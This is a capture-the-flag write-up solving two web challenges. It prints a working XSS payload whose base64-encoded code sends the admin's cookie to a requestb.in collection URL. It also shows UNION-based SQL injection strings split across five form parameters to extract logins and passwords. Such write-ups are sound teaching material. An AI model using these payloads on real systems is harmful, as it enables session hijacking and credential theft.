The web challenges were little tricky and it was quite fun.
Purple Posse Market

This is an online market, where it had an contact page. The page displayed the content "The administrator is currently online". This was the hint, actually. I got to know this would be an XSS.
I tried giving sript with redirecting(using document.location) to my website, but it didn't worked. Then I tried giving img src my website link, I got a get request.
<img src="link">
So I thought to give the javascript inside the onerror event handler in img tag. But Even that didn't worked. So I got to know they would be filtering out something(May be document ..). And I found that even script was working we could try using script src.
<script src="link"></script>
I thought to use eval function with base64 content so that even though filter something they can't get anything from base64. This was my payload for trying document.location.
<script> var f=document.createElement('iframe'); f.setAttribute('src', 'http://requestb.in/1anv7to1'); f.setAttribute('onload', 'eval(atob("ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly9yZXF1ZXN0Yi5pbi8xYW52N3RvMSc="))'); document.body.appendChild(f); </script>
Next I made a payload for sending the cookie to the server controlled by me.
<script> var f=document.createElement('iframe'); f.setAttribute('src', 'http://requestb.in/1anv7to1'); f.setAttribute('onload', 'eval(atob("ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly9yZXF1ZXN0Yi5pbi8xYW52N3RvMScrJz9jbWQ9JytidG9hKGRvY3VtZW50LmNvb2tpZSk7"))'); document.body.appendChild(f); </script>
I already saw there was an link for admin login. So set the cookie and tried logging in.
http://purplepossemarket.quals.nuitduhack.com/admin/login/

The IBAN is the flag. IBAN FR14 2004 1010 0505 0001 3M02 606

Divide and Rule
In this website we had a functionality of logging in and functionality to search in the website. In the search functionality there was an SQL injection, it was pretty easy to find to out.
firstname=&lastname=&position=&country=&gender=male'#
There was SQL injection in 5 parameters which was quite strange. And the further we can't go with the SQL injection. When I trying to get the database length or checking order by statement none of them is not working. So I thought they were filtering particular functions. I spend a lot time over here. Then when once again read the title of the challenge I got an intuition that as the title name is "divide and rule" may be for solving the challenge also we have to divide it among the 5 parameters. I found they were not filtering the function but they were actually checking the length. But the problem now starts, how we can use the 5 argument to construct SQL query. Thanks to this blog.
http://www.hexatier.com/shortest-sql-injection-attack/
Now found the database name and found it was mariadb not mysql.
firstname=' union /*&lastname=*/select 1,/*&position=*/database()/*&country=*/,3,/*&gender=*/4,5,6#
Next thing was problem, we couldn't use information_schema because the length was more than 80 and we don't have that much length. So I just guessed the tabled as users and column as login, password. It worked :)
firstname=' union /*&lastname=*/select 1,2,/*&position=*/password,/*&country=*/4,5,6/*&gender=*/ from users#
firstname=' union /*&lastname=*/select 1,2,/*&position=*/login,/*&country=*/4,5,6/*&gender=*/ from users#
The username was patrick and password #1badgurl(You have to md5 decrpt)
Thank you all